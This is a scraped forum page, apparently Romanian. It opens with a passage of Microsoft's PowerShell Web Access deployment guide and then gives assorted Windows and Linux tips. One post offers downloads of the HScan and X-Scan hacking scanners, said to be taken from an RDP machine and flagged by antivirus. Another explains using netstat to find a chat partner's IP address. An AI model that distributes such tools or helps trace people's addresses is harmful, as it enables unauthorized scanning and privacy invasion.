/pswa to the URL. Note [-] To configure an SSL certificate in IIS Manager 1. In the IIS Manager tree pane, select the server on which Windows PowerShell Web Access is installed. 2. In the content pane, double click Server Certificates. 3. In the Actions pane, do one of the following. For more information about configuring server certificates in IIS, see Configuring Server Certificates in IIS 7. Click Import to import an existing, valid certificate from a location on your network. Click Create Certificate Request to request a certificate from a CA such as VeriSign™, Thawte, or GeoTrust®. The certificate's common name must match the host header in the request. For example, if the client browser requests Microsoft România | Dispozitive ?i servicii, then the common name must also be Microsoft România | Dispozitive ?i servicii. This is the most secure and recommended option for providing the Windows PowerShell Web Access gateway with a certificate. Click Create a Self-Signed Certificate to create a certificate that you can use immediately, and have signed later by a CA if desired. Specify a friendly name for the self-signed certificate, such as Windows PowerShell Web Access. This option is not considered secure, and is recommended only for a private test environment. 4. After creating or obtaining a certificate, select the website to which the certificate is applied (for example, Default Web Site) in the IIS Manager tree pane, and then click Bindings in the Actions pane. 5. In the Add Site Binding dialog box, add an https binding for the site, if one is not already displayed. If you are not using a self-signed certificate, specify the host name from step 3 of this procedure. If you are using a self-signed certificate, this step is not required. 6. Select the certificate that you obtained or created in step 3 of this procedure, and then click OK. [-] Step 3: Configuring authorization rules and site security After Windows PowerShell Web Access is installed and the gateway is configured, users can open the sign-in page in a browser, but they cannot sign in until the Windows PowerShell Web Access administrator grants users access explicitly. Windows PowerShell Web Access access control is managed by using the set of Windows PowerShell cmdlets described in the following table. There is no comparable GUI for adding or managing authorization rules. For more detailed information about Windows PowerShell Web Access cmdlets, see the cmdlet Help topics linked to in the following table, or see the parent topic, Windows PowerShell Web Access Cmdlets. Administrators can define 0-n authentication rules for Windows PowerShell Web Access. The default security is restrictive rather than permissive; zero authentication rules means no users have access to anything. Windows PowerShell Web Access authentication rules are whitelist rules. Each rule is a definition of an allowed connection between users, target computers, and particular Windows PowerShell session configurations (also referred to as endpoints or runspaces) on specified target computers. Security Note [table=width: 650, class: grid, align: center] [tr] [td]Name[/td] [td]Description[/td] [td]Parameters[/td] [/tr] [tr] [td]Add-PswaAuthorizationRule[/td] [td]Adds a new authorization rule to the Windows PowerShell Web Access authorization rule set.[/td] [td] ComputerGroupName ComputerName ConfigurationName RuleName UserGroupName UserName [/td] [/tr] [tr] [td]Remove-PswaAuthorizationRule[/td] [td]Removes a specified authorization rule from Windows PowerShell Web Access.[/td] [td] Id RuleName [/td] [/tr] [tr] [td]Get-PswaAuthorizationRule[/td] [td]Returns a set of Windows PowerShell Web Access authorization rules. When it is used without parameters, the cmdlet returns all rules.[/td] [td] Id RuleName [/td] [/tr] [tr] [td]Test-PswaAuthorizationRule[/td] [td]Evaluates authorization rules to determine if a specific user, computer, or session configuration access request is authorized. By default, if no parameters are added, the cmdlet evaluates all authorization rules. By adding parameters, administrators can specify an authorization rule or a subset of rules to test.[/td] [td] ComputerName ConfigurationName RuleName UserName [/td] [/tr] [/table] The preceding cmdlets create a set of access rules which are used to authorize a user on the Windows PowerShell Web Access gateway. The rules are different from the access control lists (ACLs) on the destination computer, and provide an additional layer of security for web access. More details about security are described in the following section. If users cannot pass any of the preceding security layers, they receive a generic “access denied” message in their browser windows. Although security details are logged on the gateway server, end users are not shown information about how many security layers they passed, or at which layer the sign-in or authentication failure occurred. For more information about configuring authorization rules, see Configuring authorization rules in this topic. [-] Security The Windows PowerShell Web Access security model has four layers between an end user of the web-based console, and a target computer. Windows PowerShell Web Access administrators can add security layers through additional configuration in the IIS Manager console. For more information about securing websites in the IIS Manager console, see Configure Web Server Security (IIS 7). For more information about IIS best practices and preventing denial-of-service attacks, see Best Practices for Preventing DoS/Denial of Service Attacks. An administrator can also buy and install additional, retail authentication software. The following table describes the four layers of security between end users and target computers. [table=width: 700, class: grid, align: center] [tr] [td]Order[/td] [td]Layer[/td] [td]Description[/td] [/tr] [tr] [td]1[/td] [td]Web Server (IIS) security features, such as client certificate authentication[/td] [td]indows PowerShell Web Access users must always provide a user name and password to authenticate their accounts on the gateway. However, Windows PowerShell Web Access administrators can also turn optional client certificate authentication on or off (see step 10 of To use IIS Manager to configure the gateway in an existing website in this document). The optional client certificate feature requires end users to have a valid client certificate, in addition to their user names and passwords, and is part of Web Server (IIS) configuration. When the client certificate layer is enabled, the Windows PowerShell Web Access sign-in page prompts users to provide valid certificates before their sign-in credentials are evaluated. Client certificate authentication automatically checks for the client certificate. If a valid certificate is not found, Windows PowerShell Web Access informs users, so they can provide the certificate. If a valid client certificate is found, Windows PowerShell Web Access opens the sign-in page for users to provide their user names and passwords. This is one example of additional security settings that are offered by Web Server (IIS). For more information about other IIS security features, see Configure Web Server Security (IIS 7).[/td] [/tr] [tr] [td]2[/td] [td]Windows PowerShell Web Access forms-based gateway authentication[/td] [td]The Windows PowerShell Web Access sign-in page requires a set of credentials (user name and password) and offers users the option of providing different credentials for the target computer. If the user does not provide alternate credentials, the primary user name and password that are used to connect to the gateway are also used to connect to the target computer. The required credentials are authenticated on the Windows PowerShell Web Access gateway. These credentials must be valid user accounts on either the local Windows PowerShell Web Access gateway server, or in Active Directory®. After a user is authenticated at the gateway, Windows PowerShell Web Access checks authorization rules to verify if the user has access to the requested target computer. After successful authorization, the user’s credentials are passed along to the target computer.[/td] [/tr] [tr] [td]3[/td] [td]Windows PowerShell Web Access authorization rules[/td] [td]After a user is authenticated at the gateway, Windows PowerShell Web Access checks authorization rules to verify if the user has access to the requested target computer. After successful authorization, the user’s credentials are passed along to the target computer. These rules are evaluated only after a user has been authenticated by the gateway, and before a user can be authenticated on a target computer.[/td] [/tr] [tr] [td]4[/td] [td]Target authentication and authorization rules[/td] [td]The final layer of security for Windows PowerShell Web Access is the target computer’s own security configuration. Users must have the appropriate access rights configured on the target computer, and also in the Windows PowerShell Web Access authorization rules, to run a Windows PowerShell web-based console that affects a target computer through Windows PowerShell Web Access. This layer offers the same security mechanisms that would evaluate connection attempts if users tried to create a remote Windows PowerShell session to a target computer from within Windows PowerShell by running the Enter-PSSession or New-PSSession cmdlets. By default, Windows PowerShell Web Access uses the primary user name and password for authentication on both the gateway and the target computer. The web-based sign-in page, in a section titled Optional connection settings, offers users the option of providing different credentials for the target computer, if they are required. If the user does not provide alternate credentials, the primary user name and password that are used to connect to the gateway are also used to connect to the target computer. Authorization rules can be used to allow users access to a particular session configuration. You can create restricted runspaces or session configurations for Windows PowerShell Web Access, and allow specific users to connect only to specific session configurations when they sign in to Windows PowerShell Web Access. You can use access control lists (ACLs) to determine which users have access to specific endpoints, and further restrict access to the endpoint for a specific set of users by using authorization rules described in this section. For more information about restricted runspaces, see Constrained Runspaces on MSDN.[/td] [/tr] [/table] [-] Configuring authorization rules Administrators likely want the same authorization rule for Windows PowerShell Web Access users that is already defined in their environment for Windows PowerShell remote management. The first procedure in this section describes how to add a secure authorization rule that grants access to one user, signing in to manage one computer, and within a single session configuration. The second procedure describes how to remove an authorization rule that is no longer needed. If you plan to use custom session configurations to allow specific users to work only within restricted runspaces in Windows PowerShell Web Access, create your custom session configurations before you add authorization rules that refer to them. You cannot use the Windows PowerShell Web Access cmdlets to create custom session configurations. For more information about creating custom session configurations, see about_Session_Configuration_Files on MSDN. Windows PowerShell Web Access cmdlets support one wildcard character, an asterisk ( * ). Wildcard characters within strings are not supported; use a single asterisk per property (users, computers, or session configurations). [-] To add a restrictive authorization rule 1. Do one of the following to open a Windows PowerShell session with elevated user rights. On the Windows desktop, right-click Windows PowerShell on the taskbar, and then click Run as Administrator. On the Windows Start screen, right-click Windows PowerShell, and then click Run as Administrator. 2. Optional step for restricting user access by using session configurations: Verify that session configurations that you want to use in your rules already exist. If they have not yet been created, use instructions for creating session configurations in about_Session_Configuration_Files on MSDN. 3. Type the following, and then press Enter. Add-PswaAuthorizationRule –UserName <domain\user | computer\user> -ComputerName <computer_name> -ConfigurationName <session_configuration_name> This authorization rule allows a specific user access to one computer on the network to which they typically have access, with access to a specific session configuration that is scoped to the user’s typical scripting and cmdlet needs. In the following example, a user named JSmith in the Contoso domain is granted access to manage the computer Contoso_214, and use a session configuration named NewAdminsOnly. 4. Add-PswaAuthorizationRule –UserName Contoso\JSmith -ComputerName Contoso_214 -ConfigurationName NewAdminsOnly Verify that the rule has been created by running the Get-PswaAuthorizationRule cmdlet. Note [-] To remove an authorization rule 1. If a Windows PowerShell session is not already open, see step 1 of To add a nonrestrictive authorization rule in this section. 2. Type the following, and then press Enter, where rule ID represents the unique ID number of the rule that you want to remove. Remove-PswaAuthorizationRule -ID <rule ID> Alternatively, if you do not know the ID number, but know the friendly name of the rule you want to remove, you can get the name of the rule, and pipe it to the Remove-PswaAuthorizationRule cmdlet to remove the rule, as shown in the following example: Get-PswaAuthorizationRule -RuleName <rule name> | Remove-PswaAuthorizationRule. Note [-] Other authorization rule scenario examples Every Windows PowerShell session uses a session configuration; if one is not specified for a session, Windows PowerShell uses the default, built-in Windows PowerShell session configuration, called Microsoft.PowerShell. The default session configuration includes all cmdlets that are available on a computer. Administrators can restrict access to all computers by defining a session configuration with a restricted runspace (a limited range of cmdlets and tasks that their end users could perform). A user who is granted access to one computer with either full language access or only the Windows PowerShell remote management cmdlets can connect to other computers that are connected to the first computer. Defining a restricted runspace can prevent users from accessing other computers from their allowed Windows PowerShell runspace, and improves the security of your Windows PowerShell Web Access environment. The session configuration can be distributed (by using Group Policy) to all computers that administrators want to make accessible through Windows PowerShell Web Access. For more information about session configurations, see about_Session_Configurations. The following are some examples of this scenario. An administrator creates an endpoint, called PswaEndpoint, with a restricted runspace. Then, the administrator creates a rule, *,*,PswaEndpoint, and distributes the endpoint to other computers. The rule allows all users to access all computers with the endpoint PswaEndpoint. If this is the only authorization rule defined in the rule set, computers without that endpoint would not be accessible. The administrator created an endpoint with a restricted runspace called PswaEndpoint,and wants to restrict access to specific users. The administrator creates a group of users called Level1Support, and defines the following rule: Level1Support,*,PswaEndpoint. The rule grants any users in the group Level1Support access to all computers with the PswaEndpoint configuration. Similarly, access can be restricted to a specific set of computers. Some administrators provide certain users more access than others. For example, an administrator creates two user groups, Admins and BasicSupport. The administrator also creates an endpoint with a restricted runspace called PswaEndpoint, and defines the following two rules: Admins,*,* and BasicSupport,*,PswaEndpoint. The first rule provides all users in the Admin group access to all computers, and the second rule provides all users in the BasicSupport group access only to those computers with PswaEndpoint. An administrator has set up a private test environment, and wants to allow all authorized network users access to all computers on the network to which they typically have access, with access to all session configurations to which they typically have access. Because this is a private test environment, the administrator creates an authorization rule that is not secure. The administrator runs the cmdlet Add-PswaAuthorizationRule * * *, which uses the wildcard character * to represent all users, all computers, and all configurations. This rule is the equivalent of the following: Add-PswaAuthorizationRule –UserName * -ComputerName * -ConfigurationName *. Security Note An administrator must allow users to connect to target computers in an environment that includes both workgroups and domains, where workgroup computers are occasionally used to connect to target computers in domains, and computers in domains are occasionally used to connect to target computers in workgroups. The administrator has a gateway server, PswaServer, in a workgroup; and target computer srv1.contoso.com is in a domain. User Chris is an authorized local user on both the workgroup gateway server and the target computer. His user name on the workgroup server is chrisLocal; and his user name on the target computer is contoso\chris. To authorize access to srv1.contoso.com for Chris, the administrator adds the following rule. Add-PswaAuthorizationRule –userName PswaServer\chrisLocal –computerName srv1.contoso.com –configurationName Microsoft.PowerShell The preceding rule example authenticates Chris on the gateway server, and then authorizes his access to srv1. On the sign-in page, Chris must provide a second set of credentials in the Optional connection settings area (contoso\chris). The gateway server uses the additional set of credentials to authenticate him on the target computer, srv1.contoso.com. In the preceding scenario, Windows PowerShell Web Access establishes a successful connection to the target computer only after the following have been successful, and allowed by at least one authorization rule. 1. Authentication on the workgroup gateway server by adding a user name in the format server_name\user_name to the authorization rule 2. Authentication on the target computer by using alternate credentials provided on the sign-in page, in the Optional connection settings area Note [-] Using a single set of authorization rules for multiple sites Authorization rules are stored in an XML file. By default, the path name of the XML file is %windir%\Web\PowershellWebAccess\data\AuthorizationRules.xml. The path to the authorization rules XML file is stored in the powwa.config file, which is found in %windir%\Web\PowershellWebAccess\data. The administrator has the flexibility to change the reference to the default path in powwa.config to suit preferences or requirements. Allowing the administrator to change the location of the file lets multiple Windows PowerShell Web Access gateways use the same authorization rules, if such a configuration is desired. [-] Session management By default, Windows PowerShell Web Access limits a user to three sessions at one time. You can edit the web application’s web.config file in IIS Manager to support a different number of sessions per user. The path to the web.config file is $Env:Windir\Web\PowerShellWebAccess\wwwroot\Web.config. By default, Web Server (IIS) is configured to restart the application pool if any settings are edited. For example, the application pool is restarted if changes are made to the web.config file. Because Windows PowerShell Web Access uses in-memory session states, users signed in to Windows PowerShell Web Access sessions lose their sessions when the application pool is restarted. Windows PowerShell Web Access sessions time out. A time-out message is displayed to signed-in users after 15 minutes of session inactivity. If the user does not respond within five minutes after the time-out message is displayed, the session is ended, and the user is signed out. You can change time-out periods for sessions in the website settings in IIS Manager. [-] Using the web-based Windows PowerShell console After Windows PowerShell Web Access is installed and the gateway configuration is finished as described in this topic, the Windows PowerShell web-based console is ready to use. For more information about getting started in the web-based console, see Use the Web-based Windows PowerShell Console. [-] Troubleshooting access problems [table=width: 700, class: grid, align: center] [tr] [td]Problem[/td] [td]Possible cause and solution[/td] [/tr] [tr] [td]Sign-in failure[/td] [td]Failure could occur because of any of the following. An authorization rule that allows the user access to the computer, or a specific session configuration on the remote computer, does not exist. Windows PowerShell Web Access security is restrictive; users must be granted explicit access to remote computers by using authorization rules. For more information about creating authorization rules, see Step 3: Configuring authorization rules and site security in this topic. The user does not have authorized access to the destination computer. This is determined by access control lists (ACLs). For more information, see “Signing in to Windows PowerShell Web Access” in Use the Web-based Windows PowerShell Console, or the Windows PowerShell Team Blog. Windows PowerShell remote management might not be enabled on the destination computer. Verify that it is enabled on the computer to which the user is trying to connect. For more information, see “How to Configure Your Computer for Remoting” in about_Remote_Requirements in the Windows PowerShell About Help Topics. [/td] [/tr] [tr] [td]When users try to sign in to Windows PowerShell Web Access in an Internet Explorer window, they are shown an Internal Server Error page, or Internet Explorer stops responding. This issue is specific to Internet Explorer.[/td] [td]This can occur for users who have signed in with a domain name that contains Chinese characters, or if one or more Chinese characters are part of the gateway server name. To work around this issue, the user should install and run Internet Explorer 10, and then perform the following steps. 1. Change the Internet Explorer Document Mode setting to IE10 standards. Press F12 to open the Developer Tools console. In Internet Explorer 10, click Browser Mode, and then select Internet Explorer 10. Click Document Mode, and then click IE10 standards. Press F12 again to close the Developer Tools console. 2. Disable automatic proxy configuration. In Internet Explorer 10, click Tools, and then click Internet Options. In the Internet Options dialog box, on the Connections tab, click LAN settings. Clear the Automatically detect settings check box. Click OK, and then click OK again to close the Internet Options dialog box. [/td] [/tr] [tr] [td]Cannot connect to a remote workgroup computer[/td] [td]If the destination computer is a member of a workgroup, use the following syntax to provide your user name and sign in to the computer: <workgroup_name>\<user_name>[/td] [/tr] [tr] [td]Cannot find Web Server (IIS) management tools, even though the role was installed[/td] [td]If you installed Windows PowerShell Web Access by using the Install-WindowsFeature cmdlet, management tools are not installed unless the IncludeManagementTools parameter is added to the cmdlet. For an example, see To install Windows PowerShell Web Access by using Windows PowerShell cmdlets in this topic. You can add the IIS Manager console and other IIS management tools that you need by selecting the tools in an Add Roles and Features Wizard session that is targeted at the gateway server. The Add Roles and Features Wizard is opened from within Server Manager.[/td] [/tr] [tr] [td]The Windows PowerShell Web Access website is not accessible[/td] [td]If Enhanced Security Configuration is enabled in Internet Explorer (IE ESC), you can add the Windows PowerShell Web Access website to the list of trusted sites, or disable IE ESC. You can disable IE ESC on the local server properties page in Server Manager. The following error message is displayed while trying to connect when the gateway server is the destination computer, and is also in a workgroup: An authorization failure occurred. Verify that you are authorized to connect to the destination computer. When the gateway server is also the destination server, and it is in a workgroup, specify the user name, computer name, and user group name as shown in the following table. Do not use a dot (.) by itself to represent the computer name.[/td] [/tr] [tr] [td]The following error message is displayed while trying to connect when the gateway server is the destination computer, and is also in a workgroup: An authorization failure occurred. Verify that you are authorized to connect to the destination computer.[/td] [td][table=width: 500, align: center] [tr] [td]Scenario[/td] [td]UserName Parameter[/td] [td]UserGroup Parameter[/td] [td]ComputerName Parameter[/td] [td]ComputerGroup Parameter[/td] [/tr] [tr] [td]Gateway server is in a domain[/td] [td]Server_name\user_name, Localhost\user_name, or .\user_name[/td] [td]Server_name\user_group, Localhost\user_group, or .\user_group[/td] [td]Fully qualified name of gateway server, or Localhost[/td] [td]Server_name\computer_group, Localhost\computer_group, or .\computer_group[/td] [/tr] [tr] [td]Gateway server is in a workgroup[/td] [td]Server_name\user_name, Localhost\user_name, or .\user_name[/td] [td]Server_name\user_group, Localhost\user_group or .\user_group[/td] [td]Server name[/td] [td]Server_name\computer_group, Localhost\computer_group or .\computer_group[/td] [/tr] [tr] [td]Sign in to a gateway server as target computer by using credentials formatted as one of the following. Server_name\user_name Localhost\user_name .\user_name [/td] [/tr] [/table] [/td] [/tr] [tr] [td]A security identifier (SID) is displayed in an authorization rule instead of the syntax user_name/computer_name[/td] [td]Either the rule is no longer valid, or the Active Directory Domain Services query failed. An authorization rule is usually not valid in scenarios where the gateway server was at one time in a workgroup, but was later joined to a domain.[/td] [/tr] [tr] [td]Cannot sign in to a target computer that has been specified in authorization rules as an IPv6 address with a domain.[/td] [td]Authorization rules do not support an IPv6 address in form of a domain name. To specify a destination computer by using an IPv6 address, use the original IPv6 address (that contains colons) in the authorization rule. Both domain and numerical (with colons) IPv6 addresses are supported as the target computer name on the Windows PowerShell Web Access sign-in page, but not in authorization rules. For more information about IPv6 addresses, see How IPv6 Works.[/td] [/tr] [/table] [-] To uninstall Windows PowerShell Web Access by using the Remove Roles and Features Wizard 1. If Server Manager is already open, go on to the next step. If Server Manager is not already open, open it by doing one of the following. On the Windows desktop, start Server Manager by clicking Server Manager in the Windows taskbar. On the Windows Start screen, click Server Manager. 2. On the Manage menu, click Remove Roles and Features. 3. On the Select destination server page, select the server or offline VHD from which you want to remove the feature. To select an offline VHD, first select the server on which to mount the VHD, and then select the VHD file. After you have selected the destination server, click Next. 4. Click Next again to skip to the Remove features page. 5. Clear the check box for Windows PowerShell Web Access, and then click Next. 6. On the Confirm removal selections page, click Remove. 7. After uninstallation is finished, go on to the procedure To delete the Windows PowerShell Web Access website and web applications by using IIS Manager. [-] To uninstall Windows PowerShell Web Access by using Windows PowerShell cmdlets 1. Do one of the following to open a Windows PowerShell session with elevated user rights. If a session is already open, go on to the next step. On the Windows desktop, right-click Windows PowerShell on the taskbar, and then click Run as Administrator. On the Windows Start screen, right-click Windows PowerShell, and then click Run as Administrator. 2. Type the following, and then press Enter, where computer_name represents a remote server from which you want to remove Windows PowerShell Web Access. The –Restart parameter automatically restarts destination servers if required by the removal. Uninstall-WindowsFeature –Name WindowsPowerShellWebAccess -ComputerName <computer_name> -Restart To remove roles and features from an offline VHD, you must add both the -ComputerName parameter and the -VHD parameter. The -ComputerName parameter contains the name of the server on which to mount the VHD, and the -VHD parameter contains the path to the VHD file on the specified server. 3. Uninstall-WindowsFeature –Name WindowsPowerShellWebAccess –VHD <path> -ComputerName <computer_name> -Restart When removal is finished, verify that you removed Windows PowerShell Web Access by opening the All Servers page in Server Manager, selecting a server from which you removed the feature, and viewing the Roles and Features tile on the page for the selected server. You can also run the Get-WindowsFeature cmdlet targeted at the selected server (Get-WindowsFeature -ComputerName <computer_name>) to view a list of roles and features that are installed on the server. 4. After uninstallation is finished, go on to the procedure To delete the Windows PowerShell Web Access website and web applications by using IIS Manager. [-] To delete the Windows PowerShell Web Access website and web applications by using IIS Manager 1. Open the IIS Manager console by doing one of the following. If it is already open, go on to the next step. On the Windows desktop, start Server Manager by clicking Server Manager in the Windows taskbar. On the Tools menu in Server Manager, click Internet Information Services (IIS) Manager. On the Windows Start screen, type any part of the name Internet Information Services (IIS) Manager. Click the shortcut when it is displayed in the Apps results. 2. In the IIS Manager tree pane, select the website that is running the Windows PowerShell Web Access web application. 3. In the Actions pane, under Manage Website, click Stop. 4. In the tree pane, right-click the web application in the website that is running the Windows PowerShell Web Access web application, and then click Remove. 5. In the tree pane, select Application Pools, select the Windows PowerShell Web Access application pool folder, click Stop in the Actions pane, and then click Remove in the content pane. 6. Close IIS Manager. Note Source Deploy Windows PowerShell Web Access
-
- powershell
- web access
-
(and 1 more)
Tagged with:
-
Ai de realizat doua etape : 1. Deschide un Notepad in care scri urmatoarele : [General] Manufacturer= <aici scri ce vrei tu> ex : ALEX Model= <aici la fel scrii ce vrei tu> [support Information] Line1=scri ce vrei tu Line2=scri ce vrei tu Line3=scri ce vrei tu si pui Line4=,Line5=, cate doresti ; in functie de cat vrei sa scri in windowul de support . Dupa ce ai terminat de editat acest notepad il salvezi in urmatorul fel : oeminfo.ini Exemplu: [General] Manufacturer=The-On3 Model=Windows SP2 By The-One [support Information] Line1= ...:: Windows By The-On3 ::... Line2= Powered By The-On3 2. In pasul al doilea va trebui sa creezi o mica poza ,in orice program ai la dispozitie , Paint, Paint Shop Pro , Fireworks ,orice . Poza poate sa contina orice dar trebuie sa aiba urmatoarele caracteristici : Marimea trebuie sa fie : 100 pe 75 si trebuie sa fie salvata ca si : oemlogo.bmp Tot ce mai ai de facut este doar sa iei cele doua fisiere create ,si anume : oeminfo.ini si oemlogo.bmp si sa le copii in directorul : C:/windows/system32 GATA !!! Acum iti poti vedea propriile tale caracteristici accesand : Control Panel / System - properties Sau Click dreapta pe My Computer ->Proprieties
-
Pare veche, dar nu stiam si nici nu credeam ca exista asa ceva, cosmarul lui pyth0n3 .
-
Cateva sfaturi pentru cei care vor sa lucreze intrun ambient IT ca sysadmin Voi acoperi exact cerintele si ceea ce ar trebui ca o persoana sa cunoasca. Linux Singurele sisteme Linux folosite intrun enterprise vor fi RedHat Veti intalni des IBM Power Systems cu suport Linux (Versiuni RedHat 4,5,6) Rar se pot intalni si versiuni de Centos Pentru administrarea sistemelor Linux se cer urmatoarele cunostinte -Clustering (Red Hat cluster suite) -Virtualizare (Red Hat Enterprise Virtualization)(QEMU) un bun inceput -Storage (RAID,LVM) -Web (Tomcat) Asadar toate cunostintele precedente de Linux nu vor fi de folos daca nu se cunosc elementele care le-am spus mai sus Unix Sistemele intalnite sunt HP-UX,SOLARIS,AIX,True64 -Clustering (fiecare sistem in parte are un cluster suite) -Storage (RAID,VXVM,LVM,Solstice DiskSuite) -Web LotusDomino,Tomcat,Software grafica comercial sau software PBX comercial -Virtualizare PowerVM (IBM) Solaris Containers (Solaris) VmWare (HP) Windows (tinand cont ca sistemele windows sunt foarte rare si in acelasi timp vor fi doar sisteme virtualizate in Unix) Singurele motive pentru care exista windows intrun enterprise sunt urmatarele: -Active Directory (directory service) -Exchange -Ldap Database: -Oracle Real Application Clusters (RAC) -Oracle Database 11g Enterprise Edition Alte tipuri de DB nu vin folosite decat pentru hosting (Puteti sa uitati faptul ca cunoasteti Mysql sau Postgresql) Filesystem Se cer urmatoarele cunostinte Unix (UFS) Unix Filesystem Linux (GFS) Global File System Solaris (ZFS) Zetabyte Filesystem IBM (GPFS) General Parallel File System Unix/Linux in general (NFS) Network File System Toate aceste jucarii le veti intalni in fiecare zi de dimineata pana seara intrun ambient IT .Bineinteles vi se pot cere diplome sau certificate dar voi sunteti hackeri si reusiti sa treceti de orice interviu , asadar veti fi ghidati de catre propria voastra stralucire.(dar pe aceasta tema pot fi deschise alte topic-uri cum ar fi "Cum sa ajungi sysadmin intrun corporate cu numai 4 clase?).Bafta la studiat si la interviu.Daca aveti intrebari , nu ezitati sa le faceti, daca aveti idei sau cunostinte despre ce altceva ar trebui cunoscut nu ezitati sa le propuneti, nu stati cu mainile legate daca aveti ceva de spus in legatura cu subiectul , plimbati degetele pe tastiera .
- 9 replies
-
- 1
-

-
- cunostinte
- database
- (and 5 more)
-
Te-ai s?turat dup? ce instalezi un sistem de operare Windows (7, Vista, XP) s? stai s? cau?i fiecare driver? Driver Pack solution este exact ceea ce ai nevoie. Îl rulezi imediat dup? prima bootare, selectezi driverele care vrei s? le instalezi ?i gata. F?r? stres, f?r? ore pierdute... Download: http://drp.su/download.htm ?tiu c? sun? de parc? fac publicitate. Primul post, ave?i mil?.
-
Gasite pe un rdp, dadea unu scan. Rulati in virtual machine sau sandboxie. Hscan Gui v. 1.2 Download: RDP.zip L.E: File Info Report date: 2012-02-22 23:54:13 (GMT 1) File name: taskmgr-exe File size: 126976 bytes MD5 Hash: 42be6717898901b0dc245800a219a3d1 SHA1 Hash: af8aced0a78e1181f4c307c78402481a589f8d07 Detection rate: 8 on 9 (89%) Status: INFECTED Detections Avast - Win32:Trojan-gen AVG - Avira AntiVir - APPL/Huc ClamAV - Hacktool.HScan-1 Comodo - TrojWare.Win32.HackTool.HScan.NAA Emsisoft - HackTool.Win32.HScan.a!IK F-Prot - W32/VirTool.BQV Ikarus - HackTool.Win32.HScan.a TrendMicro - HKTL_HUC X-Scan v3.3 GUI L.E: File Info Report date: 2012-02-23 00:01:43 (GMT 1) File name: xscan-gui-exe File size: 1784320 bytes MD5 Hash: 686dc3e581e47d8f86d26029787129e8 SHA1 Hash: a9e900510396192eb2ba4fb7b0ef786513f9b5ab Detection rate: 3 on 9 (33%) Status: INFECTED Detections Avast - AVG - Avira AntiVir - ClamAV - Comodo - Emsisoft - Application.Tool.Xscan!IK F-Prot - W32/MalwareF.TNJC Ikarus - Application.Tool.Xscan TrendMicro - Download: Xscan.zip
-
Pentru folosirea unei masini ce ruleaza windows, ca router este necesar sa facem NAT (Network Address Translation). Pe calculatorul ce va fi folosit ca "server": - Se dezactiveaza “Internet Connection Sharing “ (In cazul in care optiunea este activa) - Se porneste serviciul “Routing and Remote Access” si se seteaza cu auto start ( services.msc – din command prompt ) - Se deschide un command prompt (start => run => cmd sau command), unde se dau urmatoarele comenzi: C:>netsh netsh>routing ip nat netsh routing ip nat>install netsh routing ip nat>add int "Nume conexiune externa" full netsh routing ip nat>add int "Nume conexiune interna" private netsh routing ip nat>exit C:> Pe device-ul intern (placa de retea catre clienti) se vor folosi numai adrese din rfc1918. (read the fucking manual) Exemplu: - Retea externa: configuratie ip-uri de la ISP - Retea interna: IP: 192.168.0.1 / netmask: 255.255.255.0 / Fara Gateway si DNS-urile de la ISP - Clientii, conectati la switch-ul dinspre placa de retea interna vor avea ip-uri din range-ul: 192.168.0.2 – 192.168.0.254, GW: 192.168.0.1 si DNS-urile de la ISP sau cel local (daca exista unul) Nota: Recomand totusi folosirea unui OS ca router, cred ca un bun inceput il gasiti aici -> Debian -- The Universal Operating System
- 6 replies
-
- 1
-

-
- connection sharing
- netsh
-
(and 2 more)
Tagged with:
-
Ca sa vezi ce conexiuni ai stabilite intre calculatorul tau si alte calculatoare cand esti pe internet trebuie sa urmezi doar urmatorii pasi: click Start/AllPrograms apoi alegi Accessories si apoi Command Prompt.In fereastra Simbol Sistem tasteaza netstat si apasa tasta enter. O sa iti apara o alta fereastra unde o sa vezi toate conexiunile stabilite cu alte sisteme.Este util cand vrei sa aflii Ip-ul cuiva cand vorbesti cu el pe Messenger.Doar ii trimiti o poza si apoi urmaresti noua conexiune ce iti apare in fereastra de mai sus.Ip-ul ce apare ca a realizat conexiunea cu tine este Ip-ul celui ce a primit poza.
-
Tranzitia de la Windows la Linux In acest articol am de gand sa va impartasesc cateva din sfaturile pe care trebuie sa le luati in considerare inainte de a face trecerea de la Windows la Linux. Haideti sa numim aceasta lista de sfaturi si greseli “mica biblie a incepatorilor in Linux”. Nu va pot garanta insa va pot spune ca va va face mult mai usoara trecerea la Linux. Sunt de parere ca daca noii utilizatori ar sti sa omita cateva greseli totul ar fi mult mai simplu. O lista a acestor greseli ar fi: 1. Sa crezi ca Linux e ca Windows Este una dintre cele mai grave greseli pe care absolut toti noii utilizatori Linux o fac. Majoritatea utilizatorilor nici macar nu stiu sa defineasca corect cuvantul “sistem de operare” ca sa nu mai spunem ca multi nici macar nu au idee ce diferente sunt intre Windows XP sau Windows 7, ce este un kernel, ce inseamna erarhia fisierelor intr-un sistem de operare si asa mai departe. Linux nu este Windows, Linux este un kernel ce sta la baza altor sisteme de operare precum Ubuntu, Linux Mint si alte distributii. Aceste 2 sisteme sunt complet diferite asemanarile fiind doar in interfata grafica acestora si atat. 2.Sa incercati sa faceti ca fisierele .exe sa se execute in Linux. Trebuie sa recunosc ca asta a fost greseala pe care am facuto si eu. Linux nu are nevoie de fisiere .exe pentru a instala sau rula programe. Defapt asta e si punctul forte a Linuxului si una din principalele motive pentru care Ubuntu si alte distributii Linux sunt atat de sigure, acestea nu ruleaza fisiere .exe (cel putin nu nativ) Fisierul .exe este unul dintre cele mai manipulabile fisiere din lume asta insemnand ca cei ce vor sa faca rau pot foarte usor sa va “otraveasca” sistemul prin simpla manipulare si modificare a unui fisier .exe. Din fericire nu si pe Ubuntu Linux! Si totusi daca doriti neaparat sa rulati .exe in Linux o puteti face cu ajutorul lui Wine insa nu este nevoie. Sunt softuri pentru Ubuntu Linux suficiente cat sa va satisfaca nevoile. 3. Sa alegeti o distributie gresita. Foarte multi fac greseala de a alege o distributie gresita atunci cand vor sa treaca la Linux. Imaginati-va un incepator alegand Gentoo, Fedora sau Slackware. Nu spun ca nu sunt distributii bune, ba din contra, sunt foarte bune dar nu sunt adresate incepatorilor. Nu sunt distributii populare asta insemnand ca nu veti gasi articole ajutatoare sau discutii despre acestea pe net in cazul in care o sa va loviti de o problema. Pentru incepatori cele mai recomandate distributii sunt Linux Mint, Ubuntu sau PinguyOS, in general distributiile bazate pe Debian sunt cele mai usoare. Aici castiga Linuxul, ofera libertatea fiecarui individ de a alege distributia preferata. Zilnic iau nastere distributii noi bazate pe nevoi si medii de lucru. domenii de activitate. Spre exemplu, exista o distributie numita Ubuntu Studio, o distributie ce vine cu o gramada de softuri dedicate celor ce se ocupa de editarea audio, video sau foto. O alta distributie ar fi Edubuntu, ideala pentru profesori, cadre didactice etc. Si lista poate continua in functie de activitatea pe care o 